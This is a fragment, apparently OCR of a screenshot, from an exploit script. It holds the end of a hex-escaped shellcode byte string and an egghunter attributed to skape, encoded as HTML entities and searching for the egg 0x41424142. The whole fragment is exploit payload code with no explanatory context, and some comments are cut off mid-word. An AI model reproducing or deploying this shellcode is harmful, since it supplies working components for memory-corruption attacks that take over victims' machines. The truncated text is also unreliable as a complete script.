
	"\x60\xd8\xf5\x06\x18\x49\x92\x76\x56\x6d\x3d\x1f\xfe\x90\x4b"

	"\xd1\xa9\x93\xab\x8d\x38\x08\x1a\x37\xba\xb5\x42\x98\x59\x16"

	"\xed\x83\xe9\x76\x84\x38\x74\x05\x46\xcd\x46\xd9\xf2\x11\xd4"

	"\x29\xcb\x25\x6a\x7a\x1b\xb2\xab\x5b\x7b\x15\xea\xdf\x3f\x49"

	"\xca\xf9\x9f\xe7\x77\x72\xc0\x9b\x18\x19\x61\x08\x81\xaf\x0e"

	"\xa5\x3d\x70\x90\x21\xd0\x19\x7c\xc3\x59\xae\xf2\x72\xe9\x21"

	"\x81\x07\x31\xcc\x55\xd8\x45\x10\xb9\x59\xe1\x14\xc5\x53")

# Egghunter where egg is 0x41424142.

# The egghunter is encoded as HTML entiti
# Egghunter courtesy of skape. Modified t
shellcode = (

	"&#xD233;&#x9090;&#x9090;&#x4290;&#x6a52;&#x5802;&#x2ecd;"

	"&#x053c;&#x745a;&#xb8ef;&#x4142;&#x4142;&#xfa8b;&#x75af;"

	"&#xafea;&#xe775;&#xe7ff;&#xcccc;&#xcccc;&#xcccc;&#xcccc;"

	"&#xcccc;&#xcccc;&#xcccc;&#xcccc;")
